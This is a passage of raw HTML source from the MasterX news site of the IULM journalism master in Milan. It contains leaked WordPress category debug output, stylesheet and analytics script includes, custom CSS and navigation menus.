sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1003)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1003)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4035)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4035)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2117)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2117)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2396)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2396)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/2226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-italiano tag-2226 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 